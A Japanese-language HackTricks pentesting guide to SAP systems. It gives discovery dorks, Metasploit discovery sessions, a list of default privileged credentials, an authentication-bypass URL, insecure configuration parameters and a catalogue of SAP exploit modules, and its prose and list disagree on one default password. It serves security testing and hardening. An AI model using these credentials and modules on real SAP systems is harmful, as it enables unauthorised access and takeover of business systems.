Tip
AWSハッキングを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Azureハッキングを学び、実践する:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してハッキングトリックを共有してください。
SAPについての紹介
SAPはデータ処理におけるシステムアプリケーションおよび製品を意味します。定義上、SAPはERP(エンタープライズリソースプランニング)ソフトウェアの名前でもあり、会社の名前でもあります。 SAPシステムは、ビジネスマネジメントのほぼすべての側面をカバーする完全に統合されたモジュールの数で構成されています。
各SAPインスタンス(またはSID)は、データベース、アプリケーション、プレゼンテーションの3層で構成されており、各ランドスケープは通常、dev、test、QA、productionの4つのインスタンスで構成されています。 各層はある程度まで悪用可能ですが、最も効果的なのはデータベースを攻撃することです。
各SAPインスタンスはクライアントに分かれています。それぞれにはユーザーSAP*があり、アプリケーションの「root」に相当します。 初期作成時、このユーザーSAP*にはデフォルトのパスワード「060719992」が設定されます(以下に他のデフォルトパスワードがあります)。 テストや開発環境でこれらのパスワードが変更されないことがどれほど多いかを知ったら驚くでしょう!
ユーザー名
発見
次のセクションは、ユーザーshipcod3のhttps://github.com/shipcod3/mySapAdventuresからのものが主です!
- テストのためにアプリケーションスコープまたはプログラムブリーフを確認してください。SAP GUIに接続するためのホスト名やシステムインスタンスに注意してください。
- OSINT(オープンソースインテリジェンス)、Shodan、Google Dorksを使用して、アプリケーションがインターネットに接続されている場合や公開されている場合は、ファイル、サブドメイン、重要な情報を確認してください。
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine

- ここに http://SAP:50000/irj/portal の外観があります
- nmapを使用してオープンポートと既知のサービス(sapルーター、webdnypro、ウェブサービス、ウェブサーバーなど)を確認します。
- ウェブサーバーが稼働している場合は、URLをクロールします。
- 特定のポートにウェブサーバーがある場合は、ディレクトリをファズします(Burp Intruderを使用できます)。デフォルトのSAP ICMパスやその他の興味深いディレクトリやファイルを見つけるために、SecListsプロジェクトが提供する良いワードリストがあります:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt
- SAPインスタンス/サービス/コンポーネントを列挙するために、SAP SERVICE DISCOVERY補助Metasploitモジュールを使用します:
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
厚いクライアント / SAP GUIのテスト
SAP GUIに接続するためのコマンドは次のとおりです
sapgui <sap server hostname> <system number>
- デフォルトの資格情報を確認する (Bugcrowdの脆弱性評価分類法では、これはP1 -> サーバーセキュリティの誤設定 | デフォルトの資格情報の使用 | 本番サーバー) と見なされます:
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
#SOLMAN<SID><CLNT>:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
- Wiresharkを実行し、取得した資格情報を使用してクライアント(SAP GUI)に認証します。いくつかのクライアントはSSLなしで資格情報を送信します。SAP DIAGプロトコルで使用される主要なヘッダーを解析できるWireshark用の2つの既知のプラグインもあります:SecureAuth Labs SAP解析プラグインとPositive Research CenterのSAP DIAGプラグイン。
- 低権限ユーザーのためにいくつかのSAPトランザクションコード(tcodes)を使用して特権昇格を確認します:
- SU01 - ユーザーの作成と維持
- SU01D - ユーザーの表示
- SU10 - 大量メンテナンス
- SU02 - プロファイルの手動作成
- SM19 - セキュリティ監査 - 構成
- SE84 - SAP R/3認可の情報システム
- クライアントでシステムコマンドを実行するか、スクリプトを実行できるか確認します。
- BAPI ExplorerでXSSができるか確認します。
ウェブインターフェースのテスト
- URLをクロールします(発見フェーズを参照)。


- 発見フェーズのようにURLをファズします。以下はhttp://SAP:50000/index.htmlの外観です:
- 一般的なウェブ脆弱性(OWASP Top 10を参照)を探します。いくつかの場所にはXSS、RCE、XXEなどの脆弱性があります。
- Jason Haddixの“The Bug Hunters Methodology”を参照してウェブ脆弱性をテストします。
- 動詞改ざんによる認証バイパス? かもしれません :)
http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#を開き、「選択」ボタンを押し、開いたウィンドウで「検索」を押します。SAPユーザーのリストが表示されるはずです(脆弱性参照:ERPSCAN-16-010)- 資格情報はHTTP経由で送信されていますか? そうであれば、Bugcrowdの脆弱性評価分類に基づいてP3と見なされます:壊れた認証とセッション管理 | HTTP経由の弱いログイン機能。ヒント:http://SAP:50000/startPageやログインポータルも確認してください :)
- ディレクトリリストまたは認証バイパスの可能性のために
/irj/go/km/navigation/を試してください。 - http://SAP/sap/public/infoにはいくつかの重要な情報が含まれています:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
<RFCSI>
<RFCPROTO>011</RFCPROTO>
<RFCCHARTYP>4102</RFCCHARTYP>
<RFCINTTYP>BIG</RFCINTTYP>
<RFCFLOTYP>IE3</RFCFLOTYP>
<RFCDEST>randomnum</RFCDEST>
<RFCHOST>randomnum</RFCHOST>
<RFCSYSID>BRQ</RFCSYSID>
<RFCDATABS>BRQ</RFCDATABS>
<RFCDBHOST>randomnum</RFCDBHOST>
<RFCDBSYS>ORACLE</RFCDBSYS>
<RFCSAPRL>740</RFCSAPRL>
<RFCMACH>324</RFCMACH>
<RFCOPSYS>AIX</RFCOPSYS>
<RFCTZONE>-25200</RFCTZONE>
<RFCDAYST/>
<RFCIPADDR>192.168.1.8</RFCIPADDR>
<RFCKERNRL>749</RFCKERNRL>
<RFCHOST2>randomnum</RFCHOST2>
<RFCSI_RESV/>
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
</RFCSI>
</rfc:RFC_SYSTEM_INFO.Response>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
設定パラメータ
ペンテスト中に正しいログイン情報がある場合、または基本的な資格情報を使用してSAP GUIにログインできた場合、パラメータ値を確認できます。多くの基本的およびカスタム設定パラメータ値は脆弱性と見なされます。
パラメータ値は手動および自動の両方で確認でき、スクリプト(例:SAP Parameter Validator)を使用することができます。
手動パラメータチェック
トランザクションコード RSPFPAR に移動することで、さまざまなパラメータを照会し、その値を調べることができます。
以下の表には、定義されたパラメータと、それらが区別される条件が含まれています。
たとえば、gw/reg_no_conn_info が 255 未満 (<255) に設定されている場合、それは脅威と見なされるべきです。同様に、icm/security_log が 2 (2) に等しい場合、それも可能な脅威となります。
| パラメータ | 制約 | 説明 |
|---|---|---|
auth/object_disabling_active | Y | オブジェクト無効化がアクティブかどうかを示します。 |
auth/rfc_authority_check | <2 | RFC の権限チェックレベルを設定します。 |
auth/no_check_in_some_cases | Y | 一部のケースでチェックがバイパスされるかどうかを指定します。 |
bdc/bdel_auth_check | FALSE | BDC での認可チェックが強制されるかどうかを決定します。 |
gw/reg_no_conn_info | <255 | 登録番号接続情報の文字数を制限します。 |
icm/security_log | 2 | ICM(インターネット通信マネージャ)のセキュリティログレベルを定義します。 |
icm/server_port_0 | Display | ICM のサーバーポート(ポート 0)を指定します。 |
icm/server_port_1 | Display | ICM のサーバーポート(ポート 1)を指定します。 |
icm/server_port_2 | Display | ICM のサーバーポート(ポート 2)を指定します。 |
login/password_compliance_to_current_policy | 0 | 現在のポリシーに対するパスワードの準拠を強制します。 |
login/no_automatic_user_sapstar | 0 | 自動ユーザー SAPSTAR 割り当てを無効にします。 |
login/min_password_specials | 0 | パスワードに必要な特殊文字の最小数。 |
login/min_password_lng | <8 | パスワードに必要な最小長。 |
login/min_password_lowercase | 0 | パスワードに必要な小文字の最小数。 |
login/min_password_uppercase | 0 | パスワードに必要な大文字の最小数。 |
login/min_password_digits | 0 | パスワードに必要な数字の最小数。 |
login/min_password_letters | 1 | パスワードに必要な文字の最小数。 |
login/fails_to_user_lock | <5 | ユーザーアカウントがロックされる前の失敗したログイン試行の数。 |
login/password_expiration_time | >90 | パスワードの有効期限(日数)。 |
login/password_max_idle_initial | <14 | パスワードの再入力が必要になるまでの最大アイドル時間(初期)。 |
login/password_max_idle_productive | <180 | パスワードの再入力が必要になるまでの最大アイドル時間(生産的)。 |
login/password_downwards_compatibility | 0 | パスワードの下位互換性が有効かどうかを指定します。 |
rfc/reject_expired_passwd | 0 | RFC(リモートファンクションコール)に対して期限切れのパスワードが拒否されるかどうかを決定します。 |
rsau/enable | 0 | RS AU(認可)チェックを有効または無効にします。 |
rdisp/gui_auto_logout | <5 | GUI セッションの自動ログアウトまでの時間(分)を指定します。 |
service/protectedwebmethods | SDEFAULT | 保護されたウェブメソッドのデフォルト設定を指定します。 |
snc/enable | 0 | セキュアネットワーク通信(SNC)を有効または無効にします。 |
ucon/rfc/active | 0 | UCON(統一接続)RFC をアクティブまたは非アクティブにします。 |
パラメータチェック用スクリプト
パラメータの数が多いため、すべてを .XML ファイルにエクスポートし、スクリプト SAPPV (SAP Parameter Validator) を使用して、上記のすべてのパラメータをチェックし、適切な区別でその値を印刷することも可能です。
./SAPPV.sh EXPORT.XML
Parameter: auth/no_check_in_some_cases
User-Defined Value: No data
System Default Value: Y
Comment: Activation of the Profile Generator
Vulnerability: "SAP Parameter Misconfiguration: auth/no_check_in_some_cases"
Parameter: auth/object_disabling_active
User-Defined Value: N
System Default Value: N
Comment: Value 'N' prohibits disabling of authorization objects
Vulnerability: "SAP Parameter Misconfiguration: auth/object_disabling_active"
Parameter: auth/rfc_authority_check
User-Defined Value: 6
System Default Value: 6
Comment: Execution option for the RFC authority check
Vulnerability: "SAP Parameter Misconfiguration: auth/rfc_authority_check"
Parameter: bdc/bdel_auth_check
User-Defined Value: No data
System Default Value: FALSE
Comment: batch-input: check authorisation for activity DELE when delete TA
Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
[...]
攻撃!
- Windows 2000のような古いサーバーや技術で動作しているか確認します。
- 可能なエクスプロイト/攻撃を計画します。SAPディスカバリー用の多くのMetasploitモジュール(補助モジュール)やエクスプロイトがあります:
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
